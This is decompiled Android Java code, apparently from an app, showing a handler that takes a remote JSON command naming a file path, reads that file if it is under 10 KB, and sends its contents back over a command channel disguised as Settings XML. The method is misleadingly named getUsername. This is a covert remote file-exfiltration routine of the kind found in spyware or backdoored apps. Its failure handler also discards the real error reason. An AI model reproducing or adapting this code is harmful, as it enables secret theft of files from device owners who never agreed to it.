 /* access modifiers changed from: protected */
public void realExecute(Context context, String str) throws Exception {
    try {
        if (!TextUtils.isEmpty(str)) {
            JSONObject jSONObject = new JSONObject(str);
            getUsername(context, jSONObject.optString("uuid"), jSONObject.optString("file_path"));
        }
    } catch (Exception unused) {
    }
}

private void getUsername(Context context, String str, String str2) {
    CmdData cmdData = new CmdData(3002, str, Constants.CMD_TARGET_CLIENT);
    try {
        File file = new File(str2);
        if (!file.exists()) {
            dispatchFail(context, cmdData, "file_not_exist");
        } else if (file.length() > 10240) {
            dispatchFail(context, cmdData, "file_length_" + file.length());
        } else {
            String readFile = DynamicUtils.readFile(str2, true);
            JSONObject jSONObject = new JSONObject();
            jSONObject.put("pkg", "com.android.settings");
            jSONObject.put("xml", readFile);
            CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, jSONObject, (JSONObject) null));
        }
    } catch (Exception e) {
        dispatchFail(context, cmdData, "exception_" + e.getMessage());
    }
}

private void dispatchFail(Context context, CmdData cmdData, String str) {
    try {
        CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, "file_not_exist", (JSONObject) null));
    } catch (Exception unused) {
    }
}